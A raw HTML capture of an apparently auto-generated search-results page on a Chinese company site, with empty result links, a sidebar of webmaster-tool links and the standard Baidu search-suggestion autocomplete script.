

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hdnianyou.com/?s=%E4%B8%BA%E4%BB%80%E4%B9%88%E4%B8%8D%E5%BB%BA%E8%AE%AE%E4%B9%B0%E5%8F%B2%E5%AF%86%E6%96%AF%E5%A3%81%E6%8C%82%E7%82%89
body_size: 10475
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="cmn-Hans" xml:lang="cmn-Hans"><head><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><meta charset="UTF-8"><meta content="webkit" name="renderer"><meta content="telephone=no" name="format-detection"><meta content="IE=edge" http-equiv="X-UA-Compatible"><meta content="yes" name="apple-mobile-web-app-capable"><meta content="black" name="apple-mobile-web-app-status-bar-style"><meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,minimal-ui" name="viewport"><title>   - 邯郸念悠文化传媒有限公司</title><meta content="  " name="description"><meta content="  " name="keywords"><meta content="" name="apple-mobile-web-app-title"><link href="/" rel="alternate" type="application/rss+xml"><style type="text/css">body,div,h1{margin:0}body{color:#222;background-color:#f8f7f5;font-family:"Helvetica Neue",Helvetica,"Hiragino Sans GB","Microsoft YaHei",Arial,sans-serif;height:100%}h1{font-size:1.75em}img{height:auto!important}table{width:46.25em;border-collapse:collapse;width:100%!important}thead{color:#0080ff;background-color:#f2f2f2}th,td{padding:.1875em}a{color:#607fa6;font-size:1em;text-decoration:none}.noa{color:#ffd700;font-size:1em;font-weight:bold;text-decoration:none}.pink{color:#ffc0cb;font-size:1em;font-weight:bold;text-decoration:none}.pinks{color:#ffc0cb;text-decoration:none}input{font:normal 100% "STHeiti STXihei","Lucida Grande","Microsoft JhengHei","Microsoft Yahei",Helvetica,Tohoma,Arial,Verdana,sans-serif}.other{padding:.125em .3125em .25em .3125em;height:2.5em;width:5em;outline:0}.submit{height:3.125em;width:5.9375em;border:0}.center{text-align:center}.bold{font-size:1.5em;font-weight:bold;word-break:normal;word-wrap:break-word}.break{word-break:break-all}.tiny{font-size: .8em}@media screen and (min-width:1024px){.detail{width:46.25em;margin:0 auto;padding:1.25em;padding-top:0;border-left:.0625em solid #ccc;border-bottom:.0625em solid #ccc;border-right:.0625em solid #ccc}}.detail{background-color:#373737}.header{padding-top:1.25em;padding-bottom:.625em;border-bottom:.0625em dotted #ccc}.red{color:#f5deb3}.white{color:#fffaf0}.back-white{background-color:#fff;opacity:.85}.back-egg{background-color:#ffb;opacity:.85}.back-pink{background-color:#ffb7dd;opacity:.85}.back-yellow{background-color:#fda;opacity:.85}.back-orange{background-color:#fda;opacity:.85}.back-gold{background-color:#fe9;opacity:.85}.back-green{background-color:#efb;opacity:.85}.back-blue{background-color:#cdf;opacity:.85}.back-sky{background-color:#cef;opacity:.85}.back-baidu{background-color:#77bbef;opacity:.85}.back-wheat{background-color:#f5deb3;opacity:.85}.back-azure{background-color:#f0ffff;opacity:.85}.unit-honeydew{background-color:#f0fff0;opacity:.85}.unit-gold{background-color:#ffd700;opacity:.85}.unit-orange{background-color:#ffa500;opacity:.85}.unit-violet{background-color:#ee82ee;opacity:.85}.unit-tomato{background-color:#ff6347;opacity:.85}.unit-lavender{background-color:#e6e6fa;opacity:.85}.unit-silver{background-color:#c0c0c0;opacity:.85}.unit-darkseagreen{background-color:#8fbc8f;opacity:.85}.unit-mediumpurple{background-color:#9370db;opacity:.85}.unit-burlywood{background-color:#deb887;opacity:.85}.unit-aquamarine{background-color:#7fffd4;opacity:.85}.unit-springgreen{background-color:#00ff7f;opacity:.85}.unit-darkturquoise{background-color:#00ced1;opacity:.85}.unit-mediumseagreen{background-color:#3cb371;opacity:.85}.unit-deepskyblue{background-color:#00bfff;opacity:.85}.unit-lightskyblue{background-color:#87cefa;opacity:.85}.right_outer,.non{display:none!important}@media screen and (min-width:1024px){.draglist:hover{border-color:#ffb;background-color:#fda}.non{display:block!important}.text{padding:.125em .3125em .25em .3125em;height:2.5em;width:22.5em;outline:0}.right_outer{display:block!important;position:fixed;left:0;right:0;top:-2.5em;color:#717375;text-align:center}.right_inner{position:relative;width:46.25em;margin-left:auto;margin-right:auto}.right p{font-size:.875em;line-height:1.25em}.right{position:absolute;right:-150px;top:42px;padding:8px;border:.0625em solid #d9dadc;background-color:#fff}}.dis{display:none!important}.space{letter-spacing:1em}@media screen and (max-width:1023px){.dis{display:block!important}.text{padding:.125em .3125em .25em .3125em;height:2.5em;width:12em;outline:0}}</style></head><body itemscope itemtype="http://schema.org/WebPage"><tt dir="a10af3"></tt><var lang="205f09"></var><area draggable="316065"></area><div dir="61f346" class="b61f34 detail"><map dropzone="fbd02b"></map><bdo date-time="739f4c"></bdo><dfn dir="ac3cef"></dfn><div lang="d3f456" class="cd3f45 header center non"><form method="get" action="/"><a itemprop="url" href="/" rel="nofollow"><canvas id="myCanvas" width="52" height="26">no canvas</canvas></a><script type="text/javascript">var canvas=document.getElementById("myCanvas");if(canvas.getContext){var ctx=canvas.getContext("2d");ctx.font="22px Helvetica Neue";ctx.fillStyle="#FF6347";ctx.fillText("首页",0,24);};</script><input class="d7e793 text" type="text" value="  " name="s" autocomplete="off" maxlength="76" id="sug" autofocus="autofocus" placeholder="请输入查询词" onmouseover="this.focus()" onfocus="this.select()"><input class="ed859b other" type="number" name="pn" title="从第几位开始取结" min="0" max="750" value="" placeholder="取第几位" onmouseover="this.focus()" onfocus="this.select()"><input class="f6d0a1 other" type="number" name="rn" title="搜索结数量" min="0" max="50" value="" placeholder="返回数量" onmouseover="this.focus()" onfocus="this.select()"><input class="gef188 submit" type="submit" value="搜索一下"><br></form></div><font lang="ea162d"></font><ins draggable="3d9480"></ins><small dropzone="613ebc"></small><div draggable="7e7932" class="hbc6a0 back-yellow" style="padding: 1em;"><table><tbody class="i26e76 back-yellow" id="infoTab"><tr><td><a itemprop="url" href="http://hdnianyou.com/show/303566.html" target="_blank"></a></td><td><a itemprop="url" href="http://hdnianyou.com/show/303566.html" target="_blank"></a></td><td><a itemprop="url" href="http://hdnianyou.com/show/303566.html" target="_blank"></a></td></tr><tr><td><a itemprop="url" href="http://hdnianyou.com/show/603531.html" target="_blank"></a></td><td><a itemprop="url" href="http://hdnianyou.com/show/603531.html" target="_blank"></a></td><td><a itemprop="url" href="http://hdnianyou.com/show/603531.html" target="_blank"></a></td></tr><tr><td><a itemprop="url" href="http://hdnianyou.com/show/703586.html" target="_blank"></a></td><td><a itemprop="url" href="http://hdnianyou.com/show/703586.html" target="_blank"></a></td><td><a itemprop="url" href="http://hdnianyou.com/show/703586.html" target="_blank"></a></td></tr><tr><td><a itemprop="url" href="http://hdnianyou.com/show/44853.html" target="_blank"></a></td><td><a itemprop="url" href="http://hdnianyou.com/show/44853.html" target="_blank"></a></td><td><a itemprop="url" href="http://hdnianyou.com/show/44853.html" target="_blank"></a></td></tr><tr><td><a itemprop="url" href="http://hdnianyou.com/show/503575.html" target="_blank"></a></td><td><a itemprop="url" href="http://hdnianyou.com/show/503575.html" target="_blank"></a></td><td><a itemprop="url" href="http://hdnianyou.com/show/503575.html" target="_blank"></a></td></tr></tbody></table></div><sup date-time="384e8c"></sup><time dir="ebdcfa"></time><tt lang="38e5de"></tt><div dropzone="d859b0" style="background-color:#fff;line-height:30px;text-indent:30px;"></div><var draggable="e613e9"></var><area dropzone="791774"></area><map date-time="31536e"></map><table date-time="6d0a18" style="border:none;"><tbody><tr><td class="je1685 center" style="font-size:2em; border:none;"><strong><a class="kf2e4b pink space" href="#">&nbsp;回顶部</a></strong></td></tr></tbody></table></div><bdo dir="02c0f2"></bdo><dfn lang="0e8653"></dfn><font draggable="95ec84"></font><div dir="ef1885" class="laf89c right_outer" style="display: block;"><ins dropzone="774b22"></ins><small date-time="69d622"></small><sup dir="c382e9"></sup><div lang="bc6a01" class="m2d8ca right_inner"><time lang="9fe121"></time><tt draggable="e31b07"></tt><var dropzone="77d992"></var><div draggable="26e767" class="n709de right"><p><a href="/?s=一线品牌厨电十大排名&amp;gpc=stf%3D1719820872%2C1719907272%7Cstftype%3D1" rel="nofollow">最近1</a><br><a href="/?s=一线品牌厨电十大排名&amp;gpc=stf%3D1719302472%2C1719907272%7Cstftype%3D1" rel="nofollow">最近1週</a><br><a href="/?s=一线品牌厨电十大排名&amp;gpc=stf%3D1717228872%2C1719907272%7Cstftype%3D1" rel="nofollow">最近1月</a><br><a href="/?s=一线品牌厨电十大排名&amp;gpc=stf%3D1688371272%2C1719907272%7Cstftype%3D1" rel="nofollow">最近1年</a><br><a href="https://www.google.com/#q=一线品牌厨电十大排名" rel="external nofollow noreferrer" target="_blank">谷歌搜索</a><br><a href="https://www.baidu.com/s?wd=一线品牌厨电十大排名" rel="external nofollow noreferrer" target="_blank">百度一下</a><br><a href="http://www.sogou.com/web?query=一线品牌厨电十大排名" rel="external nofollow noreferrer" target="_blank">搜狗搜索</a><br><a href="http://s.weibo.com/weibo/一线品牌厨电十大排名" rel="external nofollow noreferrer" target="_blank">微搜索</a><br><a href="https://web.archive.org/" rel="external nofollow noreferrer" target="_blank">Internet Archive</a><br><a href="https://mail.google.com/mail/u/0/#inbox" rel="external nofollow noreferrer" target="_blank">Gmail 邮箱</a><br><a href="https://validator.w3.org/unicorn/check?ucn_uri=" rel="external nofollow noreferrer" target="_blank">W3C 统一验证</a><br><a href="https://developers.google.com/speed/pagespeed/insights/" rel="external nofollow noreferrer" target="_blank">PageSpeed</a><br><a href="http://www.aizhan.com/" rel="external nofollow noreferrer" target="_blank">站</a><br><a href="http://www.5118.com/" rel="external nofollow noreferrer" target="_blank">5118 站长大数据</a><br><a href="http://www.bejson.com/" rel="external nofollow noreferrer" target="_blank">JSON校验工具</a><br><a href="http://zh.numberempire.com/texequationeditor/equationeditor.php" rel="external nofollow noreferrer" target="_blank">LaTeX公式编辑器</a><br><a href="http://opendata.baidu.com/post/" rel="external nofollow noreferrer" target="_blank">邮编查询</a><br><a href="http://tool.chinaz.com/Tools/unixtime.aspx" rel="external nofollow noreferrer" target="_blank">Unix 时间戳</a><br><a href="http://fanyi.baidu.com/#auto/zh/" rel="external nofollow noreferrer" target="_blank">百度翻译</a><br><a href="http://www.zdic.net" rel="external nofollow noreferrer" target="_blank">汉典字典</a><br><a href="https://deerchao.net/tutorials/regex/regex.htm" rel="external nofollow noreferrer" target="_blank">正则表达式入门</a><br><a href="https://github.com/ausdruck/spec" rel="external nofollow noreferrer" target="_blank">百度内部编规范</a><br><a href="http://schema.org/docs/full.html" rel="external nofollow noreferrer" target="_blank">微数据层级</a><br><a href="https://www.google.com/webmasters/tools/home?hl=zh" rel="external nofollow noreferrer" target="_blank">谷歌搜索控制台</a><br><a href="http://cn.bing.com/webmaster/" rel="external nofollow noreferrer" target="_blank">必应管工具</a><br><a href="http://zhanzhang.baidu.com/site/index" rel="external nofollow noreferrer" target="_blank">百度站长平台</a><br><a href="http://zhanzhang.so.com" rel="external nofollow noreferrer" target="_blank">好搜站长平台</a><br><a href="http://zhanzhang.sogou.com/index.php/dashboard/index" rel="external nofollow noreferrer" target="_blank">搜狗站长平台</a><br><a href="https://mp.weixin.qq.com/" rel="external nofollow noreferrer" target="_blank">微信公众平台登录</a><br><a href="http://index.baidu.com/" rel="external nofollow noreferrer" target="_blank">百度指数</a><br><a href="http://i.baidu.com/my/history" rel="external nofollow noreferrer" target="_blank">百度搜索历史记录</a><br><a href="https://www.smashingmagazine.com/tag/wallpapers/" rel="external nofollow noreferrer" target="_blank">Wallpaper</a><br><a href="/" rel="external nofollow noreferrer" target="_blank">本列友链售卖</a></p><p><a class="oef466 pink space" href="#">&nbsp;回顶部</a></p></div></div></div><script>
// 百度下拉框提示
(function(){var A=window.baidu||{version:"1-1-0"};A.object=A.object||{};A.object.extend=function(B,D){for(var C in D){if(D.hasOwnProperty(C)){B[C]=D[C]}}};A.extend=A.object.extend;A.dom=A.dom||{};A.dom.g=function(B){if("string"==typeof B||B instanceof String){return document.getElementById(B)}else{if(B&&(B.nodeName&&(B.nodeType==1||B.nodeType==9))){return B}}return null};A.g=A.G=A.dom.g;A.dom.getDocument=function(B){B=A.dom.g(B);return B.nodeType==9?B:B.ownerDocument||B.document};A.dom._styleFixer=A.dom._styleFixer||{};A.dom._styleFilter=A.dom._styleFilter||[];A.dom._styleFilter.filter=function(C,G,E){for(var B=0,D=A.dom._styleFilter,F;F=D[B];B++){if(F=F[E]){G=F(C,G)}}return G};A.string=A.string||{};A.string.toCamelCase=function(B){return String(B).replace(/[-_]\D/g,function(C){return C.charAt(1).toUpperCase()})};A.dom.getStyle=function(F,G){var D=A.dom;F=D.g(F);G=A.string.toCamelCase(G);var B=F.style[G];if(B){return B}var C=D._styleFixer[G],E=F.currentStyle||(A.browser.ie?F.style:getComputedStyle(F,null));B="object"==typeof C&&C.get?C.get(F,E):E[C||G];if(C=D._styleFilter){B=C.filter(G,B,"get")}return B};A.getStyle=A.dom.getStyle;A.browser=A.browser||{};if(/msie (\d+\.\d)/i.test(navigator.userAgent)){A.ie=A.browser.ie=parseFloat(RegExp.$1)}if(/opera\/(\d+\.\d)/i.test(navigator.userAgent)){A.browser.opera=parseFloat(RegExp.$1)}A.browser.isWebkit=/webkit/i.test(navigator.userAgent);A.browser.isGecko=/gecko/i.test(navigator.userAgent)&&!/like gecko/i.test(navigator.userAgent);A.browser.isStrict=document.compatMode=="CSS1Compat";A.dom.getPosition=function(D){var B=A.dom.getDocument(D),E=A.browser;D=A.dom.g(D);var I=E.isGecko>0&&(B.getBoxObjectFor&&(A.dom.getStyle(D,"position")=="absolute"&&(D.style.top===""||D.style.left===""))),J={left:0,top:0},H=E.ie&&!E.isStrict?B.body:B.documentElement;if(D==H){return J}var C=null,F;if(D.getBoundingClientRect){F=D.getBoundingClientRect();J.left=Math.floor(F.left)+Math.max(B.documentElement.scrollLeft,B.body.scrollLeft);J.top=Math.floor(F.top)+Math.max(B.documentElement.scrollTop,B.body.scrollTop);J.left-=B.documentElement.clientLeft;J.top-=B.documentElement.clientTop;if(E.ie&&!E.isStrict){J.left-=2;J.top-=2}}else{if(B.getBoxObjectFor&&!I){F=B.getBoxObjectFor(D);var G=B.getBoxObjectFor(H);J.left=F.screenX-G.screenX;J.top=F.screenY-G.screenY}else{C=D;do{J.left+=C.offsetLeft;J.top+=C.offsetTop;if(E.isWebkit>0&&A.dom.getStyle(C,"position")=="fixed"){J.left+=B.body.scrollLeft;J.top+=B.body.scrollTop;break}C=C.offsetParent}while(C&&C!=D);if(E.opera>0||E.isWebkit>0&&A.dom.getStyle(D,"position")=="absolute"){J.top-=B.body.offsetTop}C=D.offsetParent;while(C&&C!=B.body){J.left-=C.scrollLeft;if(!b.opera||C.tagName!="TR"){J.top-=C.scrollTop}C=C.offsetParent}}}return J};A.event=A.event||{};A.event._unload=function(){var C=A.event._listeners,B=C.length,D=!(!window.removeEventListener),E,F;while(B--){E=C[B];F=E[0];if(F.removeEventListener){F.removeEventListener(E[1],E[3],false)}else{if(F.detachEvent){F.detachEvent("on"+E[1],E[3])}}}if(D){window.removeEventListener("unload",A.event._unload,false)}else{window.detachEvent("onunload",A.event._unload)}};if(window.attachEvent){window.attachEvent("onunload",A.event._unload)}else{window.addEventListener("unload",A.event._unload,false)}A.event._listeners=A.event._listeners||[];A.event.on=function(F,B,E){B=B.replace(/^on/i,"");if("string"==typeof F){F=A.dom.g(F)}var C=function(G){E.call(F,G)},D=A.event._listeners;D[D.length]=[F,B,E,C];if(F.attachEvent){F.attachEvent("on"+B,C)}else{if(F.addEventListener){F.addEventListener(B,C,false)}}return F};A.on=A.event.on;A.event.preventDefault=function(B){if(B.preventDefault){B.preventDefault()}else{B.returnValue=false}};A.ui=A.ui||{};A.suggestion=A.ui.suggestion=A.ui.suggestion||{};(function(){var B={},C=function(E){var D={};E.listen=function(F,H){D[F]=D[F]||[];var G=0;while(G<D[F].length&&D[F][G]!=H){G++}if(G==D[F].length){D[F].push(H)}return E};E.call=function(G){if(D[G]){for(var F=0;F<D[G].length;F++){D[G][F].apply(this,Array.prototype.slice.call(arguments,1))}}return E}};B.extend=function(D){new C(D);return D};B.extend(B);A.suggestion._Central=B})();A.ui.suggestion._Div=function(V,o,Z,a,X){var d=this,h,T,Y,l,f=X.class_prefix,U,S=document.createElement("DIV");S.id=f+(new Date()).getTime();S.className=f+"wpr";S.style.display="none";var c=document.createElement("IFRAME");c.className=f+"sd";c.style.display="none";c.style.position="absolute";c.style.borderWidth="0px";if(X.apd_body){document.body.appendChild(S)}else{o.parentNode.appendChild(S)}S.parentNode.insertBefore(c,S);V.listen("start",function(){A.on(document,"mousedown",function(B){B=B||window.event;var C=B.target||B.srcElement;if(C==o){return}while(C=C.parentNode){if(C==S){return}}W()});A.on(window,"blur",W)});V.listen("key_enter",function(){var B=i(),C=B[0]==-1?l:B[1];X.onconfirm(Z.getValue(),B[0],C,B[2],true);W()});function m(F,D){if(S.style.display=="none"){V.call("need_data",Z.getValue());return}var B=i()[0];j();if(F){if(B==0){g(D);B--;return}if(B==-1){B=T.length}B--}else{if(B==T.length-1){g(D);B=-1;return}B++}n(B);k();var E=Z.getValue();g(B);var C=i();X.onpick(E,C[0],C[1],C[2])}V.listen("key_up",function(B){m(1,B)});V.listen("key_down",function(B){m(0,B)});V.listen("key_tab",W);V.listen("key_esc",W);V.listen("all_clear",W);V.listen("data_ready",function(E,C){l=C;T=[];Y=[];for(var B=0,D=C.length;B<D;B++){if(typeof C[B].input!="undefined"){T[B]=C[B].input;Y[B]=C[B].selection}else{Y[B]=T[B]=C[B]}}if(T.length!=0){U=a(S,Y,d);for(var B=0,D=U.length;B<D;B++){A.on(U[B],"mouseover",function(){j();this.className=f+"mo";k()});A.on(U[B],"mouseout",j);A.on(U[B],"mousedown",function(F){V.call("mousedown_item");if(!A.ie){F.stopPropagation();F.preventDefault();return false}});A.on(U[B],"click",e(B))}}else{W()}});function j(){for(var B=0;B<U.length;B++){U[B].className=f+"ml"}}function i(){if(U&&S.style.display!="none"){for(var B=0;B<U.length;B++){if(U[B].className==f+"mo"){return[B,T[B],Y[B]]}}}return[-1,""]}function k(){var B=i();X.onhighlight(Z.getValue(),B[0],B[1],B[2])}function n(B){j();U[B].className=f+"mo"}function g(C){var B=T&&(typeof C=="number"&&typeof T[C]!="undefined")?T[C]:C;V.call("pick_word",B)}function W(){if(S.style.display=="none"){return null}c.style.display=S.style.display="none";X.onhide()}function e(B){var C=B;return function(){V.call("confirm_item",Z.getValue(),T[C],C,Y[C]);var D=Z.getValue();g(T[C]);X.onpick(D,C,T[C],Y[C]);X.onconfirm(Z.getValue(),C,T[C],Y[C]);W()}}return{element:S,shade:c,pick:g,highlight:n,hide:W,dispose:function(){S.parentNode.removeChild(S)}}};A.ui.suggestion._Data=function(D,B){var C=this,E={};D.listen("response_data",function(G,F){E[G]=F;D.call("data_ready",G,F)});D.listen("need_data",function(F){if(typeof E[F]=="undefined"){B(F)}else{D.call("data_ready",F,E[F])}});return{}};A.ui.suggestion._InputWatcher=function(H,G,E){var F=this,K,D=0,L="",C="",J="",M,I=false,N=false,B=false;G.setAttribute("autocomplete","off");A.on(G,"keydown",function(O){if(!B){H.call("start");B=true}O=O||window.event;var P;switch(O.keyCode){case 9:P="tab";break;case 27:P="esc";break;case 13:P="enter";break;case 38:P="up";A.event.preventDefault(O);break;case 40:P="down"}if(P){H.call("key_"+P,C)}});A.on(G,"mousedown",function(){if(!B){H.call("start");B=true}});A.on(G,"beforedeactivate",function(){if(I){window.event.cancelBubble=true;window.event.returnValue=false}});H.listen("start",function(){J=G.value;D=setInterval(function(){if(N){return}if(A.G(G)==null){suggestion.dispose()}var O=G.value;if(O==L&&(O!=""&&(O!=J&&O!=M))){if(K==0){K=setTimeout(function(){H.call("need_data",O)},100)}}else{clearTimeout(K);K=0;if(O==""&&L!=""){M="";H.call("all_clear")}L=O;if(O!=M){C=O}if(J!=G.value){J=""}}},10)});H.listen("pick_word",function(O){if(I){G.blur()}G.value=M=O;if(I){G.focus()}});H.listen("mousedown_item",function(O){I=true;N=true;setTimeout(function(){N=false;I=false},500)});H.listen("confirm_item",function(R,P,Q,O){N=false;C=L=Q});return{getValue:function(){return G.value},dispose:function(){clearInterval(D)}}};A.ui.suggestion._Suggestion=function(F,B){var E=this,C=A.ui.suggestion._MessageDispatcher;E.options={onpick:function(){},onconfirm:function(){},onhighlight:function(){},onhide:function(){},view:null,getData:false,prepend_html:"",append_html:"",class_prefix:"tangram_sug_",apd_body:false};A.extend(E.options,B);if(!(F=A.G(F))){return null}E.inputElement=F;if(F.id){E.options._inputId=F.id}else{F.id=E.options._inputId=E.options.class_prefix+"ipt"+(new Date()).getTime()}E._adjustPos=function(S){var J=G.element,M=G.shade,P=document,N=P.compatMode=="BackCompat"?P.body:P.documentElement,O=N.clientHeight,K=N.clientWidth;if(J.style.display=="none"&&S){return}var Q=A.dom.getPosition(F),L=[Q.top+F.offsetHeight-1,Q.left,F.offsetWidth];L=typeof E.options.view=="function"?E.options.view(L):L;J.style.display=M.style.display="block";M.style.top=L[0]+"px";M.style.left=L[1]+"px";M.style.width=L[2]+"px";var V=parseFloat(A.getStyle(J,"marginTop"))||0,R=parseFloat(A.getStyle(J,"marginLeft"))||0;J.style.top=L[0]-V+"px";J.style.left=L[1]-R+"px";if(A.ie&&document.compatMode=="BackCompat"){J.style.width=L[2]+"px"}else{var U=parseFloat(A.getStyle(J,"borderLeftWidth"))||0,W=parseFloat(A.getStyle(J,"borderRightWidth"))||0,T=parseFloat(A.getStyle(J,"marginRight"))||0;J.style.width=L[2]-U-W-R-T+"px"}M.style.height=J.offsetHeight+"px";if(O!=N.clientHeight||K!=N.clientWidth){E._adjustPos()}};E._draw=function(M,T){var Q=[],L=document.createElement("TABLE");L.cellPadding=2;L.cellSpacing=0;var R=document.createElement("TBODY");L.appendChild(R);for(var O=0,J=T.length;O<J;O++){var S=R.insertRow(-1);Q.push(S);var K=S.insertCell(-1);K.innerHTML=T[O]}var P=document.createElement("DIV");P.className=E.options.class_prefix+"pre";P.innerHTML=E.options.prepend_html;var N=document.createElement("DIV");N.className=E.options.class_prefix+"app";N.innerHTML=E.options.append_html;M.innerHTML="";M.appendChild(P);M.appendChild(L);M.appendChild(N);E._adjustPos();return Q};var H=A.suggestion._Central.extend(E),D=new A.ui.suggestion._Data(H,E.options.getData),I=new A.ui.suggestion._InputWatcher(H,F,G),G=new A.ui.suggestion._Div(H,F,I,E._draw,E.options);H.listen("start",function(){setInterval(function(){var J=G.element;if(J.offsetWidth!=0&&F.offsetWidth!=J.offsetWidth){E._adjustPos()}},100);A.on(window,"resize",function(){E._adjustPos(true)})});return{pick:G.pick,hide:G.hide,highlight:G.highlight,getElement:function(){return G.element},getData:E.options.getData,giveData:function(K,J){H.call("response_data",K,J)},dispose:function(){G.dispose();I.dispose()}}};A.ui.suggestion.create=function(B,C){return new A.ui.suggestion._Suggestion(B,C)};window.baidu=A})();var BaiduSuggestion=(function(){var D={};var E={};function O(P){return document.createElement(P)}var J={createSugOptions:function(S,R,Q,P){return{class_prefix:"bdSug_",onconfirm:function(Y,W,U,V,X){if(Q&&W>-1){try{Q.apply(window,[U])}catch(T){}}if(P&&!X){P.submit()}},view:function(T){if(R&&R.width){T[2]=parseInt(R.width)}if(R&&R.XOffset&&R.YOffset){return[T[0]-R.YOffset,T[1]-R.XOffset,T[2]]}return[T[0],T[1],T[2]]},getData:function(U){var V=(new Date()).getTime();var W=baidu.G("bdSug_script");if(W){document.body.removeChild(W)}var T=O("script");T.setAttribute("charset","gbk");T.src="//unionsug.baidu.com/su?wd="+encodeURIComponent(U)+"&p=3&cb=BaiduSuggestion.callbacks.give"+S+"&t="+V;T.id="bdSug_script";document.body.appendChild(T)},append_html:"",apd_body:true}},createSugCallback:function(P){return function(R){if(!R){return}var S=[];for(var T=0;T<R.s.length;T++){var Q={};Q.input=R.s[T];Q.selection=R.s[T];S.push(Q)}E["sug"+P].giveData(R.q,S)}}};function I(T,Z,S,X){if(!T){return}if(typeof (T)=="string"||T instanceof String){T=baidu.G(T)}if(!T.sugId){T.sugId=(new Date).getTime()}if(E["sug"+T.sugId]){return false}if(Z==null){var Z=[]}else{X=Z.sugSubmit;var Q=Z.fontColor?Z.fontColor:"#000";var W=Z.fontSize?Z.fontSize:"14px";var P=Z.fontFamily?Z.fontFamily:"verdana";var U=Z.bgcolorHI?Z.bgcolorHI:"#36c";var R=Z.fontColorHI?Z.fontColorHI:"#FFF";var Y=Z.borderColor?Z.borderColor:"#817f82";L(".bdSug_wpr","border:1px solid "+Y+";position:absolute;z-index:9;top:28px;left:0;color:"+Q);L(".bdSug_wpr td","font-size:"+W+";font-family:"+P);L(".bdSug_mo","background-color:"+U+";color:"+R)}if(G(document.body,"position")=="relative"||G(document.body,"position")=="absolute"){var V=B(document.body);Z.XOffset=(Z.XOffset?parseInt(Z.XOffset):0)+V.x;Z.YOffset=(Z.YOffset?parseInt(Z.YOffset):0)+V.y}E["sug"+T.sugId]=baidu.suggestion.create(T,J.createSugOptions(T.sugId,Z,S,X?N(T):null));D["give"+T.sugId]=J.createSugCallback(T.sugId)}function N(Q){var P=Q;while(P!=document.body&&P.tagName!="FORM"){P=P.parentNode}return(P.tagName=="FORM")?P:null}function B(R){var P=document;var Q=0;var S=0;if(R.getBoundingClientRect){var T=R.getBoundingClientRect();Q=T.left+Math.max(P.documentElement.scrollLeft,P.body.scrollLeft);S=T.top+Math.max(P.documentElement.scrollTop,P.body.scrollTop);Q-=P.documentElement.clientLeft;S-=P.documentElement.clientTop}else{while(R=R.offsetParent){Q+=R.offsetLeft;S+=R.offsetTop}}return{x:Q,y:S}}function L(R,Q){var S=document.styleSheets;if(!S||S.length<=0){var P=document.createElement("STYLE");P.type="text/css";var T=document.getElementsByTagName("HEAD")[0];T.appendChild(P)}S=document.styleSheets;S=S[S.length-1];if(baidu.ie){S.addRule(R,Q)}else{S.insertRule(R+" { "+Q+" }",S.cssRules.length)}}function G(R,P,Q){if(!R){return}if(Q!=undefined){R.style[P]=Q}else{if(R.style[P]){return R.style[P]}else{if(R.currentStyle){return R.currentStyle[P]}else{if(document.defaultView&&document.defaultView.getComputedStyle){P=P.replace(/([A-Z])/g,"-u00241").toLowerCase();var S=document.defaultView.getComputedStyle(R,"");return S&&S.getPropertyValue(P)||""}}}}}function A(){L(".bdSug_wpr","line-height:normal;background:#FFF;padding:0;margin:0;border:1px solid #817F82;position:absolute;z-index:9999;");L(".bdSug_wpr table","padding:0;width:100%;background:#fff;cursor:default;");L(".bdSug_wpr tr","padding:0;margin:0");L(".bdSug_wpr td","padding:2px;margin:0;text-align:left;vertical-align:middle;font:14px verdana;font-weight:normal;text-decoration:none;text-indent:0");L(".bdSug_mo","background:#36c;color:#fff");L(".bdSug_app","padding:0;margin:0;background:#fff");L(".bdSug_pre","padding:0;margin:0");L()}A();var H=document.body.getElementsByTagName("INPUT");for(var K=0,F=H.length;K<F;K++){var M=H[K];if(M&&M.type=="text"&&(M.getAttribute("baiduSug")==1||M.getAttribute("baiduSug")==2)){M.sugId=K;var C=(M.getAttribute("baiduSug")==1);I(M,null,null,C)}}return{bind:I,callbacks:D}})();
// 回调函数，用于获取用户当前选择的文字
function show(str) {
    txtObj.innerHTML = str;
}
var params = {
//  "XOffset": 0,               // 提示框位置横向偏移量,单位 px
//  "YOffset": 0,               // 提示框位置纵向偏移量,单位 px
//  "width": 204,               // 提示框宽度，单位 px
//  "fontColor": "#f70",        // 提示框文字颜
    "fontColorHI": "#000000",   // 提示框高亮选择时文字颜
    "fontSize": "1em",         // 文字大小
    "fontFamily": "Helvetica Neue",  // 文字字体
    "borderColor": "#DDDDDD",   // 提示框的边框颜
    "bgcolorHI": "#DDDDDD",     // 提示框高亮选择的颜
    "sugSubmit": true           // 在选择提示词条是是否提交表单
};
BaiduSuggestion.bind("sug", params, show);
// 复制到剪贴板
function cp() {
    var e = document.getElementById("c");
    e.select();
    document.execCommand("copy");
}


// 清空搜索框
function clearInput(){document.getElementById("js-in").value="";}</script></body></html>